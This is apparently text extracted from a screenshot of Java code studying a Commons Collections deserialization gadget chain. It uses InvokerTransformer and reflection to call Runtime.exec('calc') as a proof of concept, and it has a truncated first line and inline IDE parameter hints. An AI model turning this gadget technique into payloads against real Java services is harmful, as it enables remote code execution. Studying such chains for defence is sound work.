 InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Obje
Class c = Runtime.class;
Method method =  c.getMethod( name: "getRuntime", ...parameterTypes: null);
Runtime r = (Runtime) method.invoke( obj: null, ...args: null); //getRuntime是无参函数
Method method1 = c.getMethod( name: "exec",String.class);
method1.invoke(r, ...args: "calc");
HashMap hashMap = new HashMap<>();
hashMap.put("key","aaa");